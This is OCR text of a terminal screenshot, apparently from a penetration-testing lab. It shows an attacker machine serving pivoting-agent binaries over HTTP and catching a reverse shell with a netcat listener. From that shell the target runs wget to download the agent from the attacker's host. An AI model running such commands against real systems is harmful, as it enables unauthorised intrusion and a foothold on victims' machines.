 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
admin_linux_x64 agent_linux_x64
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.5.128 - - [23/Nov/2022 07:38:23] code 404, message File not fo
192.168.5.128 - - [23/Nov/2022 07:38:23] "GET /agent_linux_x86 HTTP/
-
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
admin_linux_x64 agent_linux_x64
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.5.128 - - [23/Nov/2022 07:40:16] "GET /agent_linux_x64 HTTP/
-
Code testing page
--- 172.17.0.20 ping statistics ---
1 packets transmitted, 0 packets received, 100% packet loss
/app # /app # wget http://192.168.5.129:8080/agent_linux_x86
Connecting to 192.168.5.129:8080 (192.168.5.129:8080)
wget: server returned error: HTTP/1.0 404 File not found
/app # wget http://192.168.5.129:8080/agent_linux_x86^[[D^[[D^[[D^[[D^[[D^[[D^[[D
^C sent 135, rcvd 4121
Code input:
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvvp 4444 1 ⨯
listening on [any] 4444 ...
192.168.5.128: inverse host lookup failed: Host name lookup failure
connect to [192.168.5.129] from (UNKNOWN) [192.168.5.128] 38865
/app # wget http://192.168.5.129:8080/agent_linux_x64
Connecting to 192.168.5.129:8080 (192.168.5.129:8080)
agent_linux_x64 100% |*******************************| 3791k 0:00:00 ETA
/app #